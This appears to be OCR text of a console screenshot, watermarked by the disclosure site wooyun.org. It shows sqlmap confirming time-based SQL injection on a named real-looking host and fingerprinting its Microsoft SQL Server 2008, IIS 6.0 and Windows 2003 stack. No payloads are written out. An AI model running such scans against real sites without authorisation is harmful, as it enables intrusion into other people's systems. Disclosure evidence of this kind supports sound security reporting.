 管理员: C:\Windows\system32\cmd.exe
---
[20:17:30] [INFO] testing MySQL
[20:17:30] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[20:17:30] [WARNING] the back-end DBMS is not MySQL
[20:17:30] [INFO] testing Oracle
[20:17:30] [WARNING] the back-end DBMS is not Oracle
[20:17:30] [INFO] testing PostgreSQL
[20:17:30] [WARNING] the back-end DBMS is not PostgreSQL
[20:17:30] [INFO] testing Microsoft SQL Server
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:17:38] [INFO] confirming Microsoft SQL Server
[20:17:48] [INFO] adjusting time delay to 3 seconds due to good response times
[20:17:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:17:51] [INFO] fetched data logged to text files under 'D:\Python\sqlm\output
\office.homeinns.com'
[*] shutting down at 20:17:51
D:\Python\sqlm>_
www.wooyun.org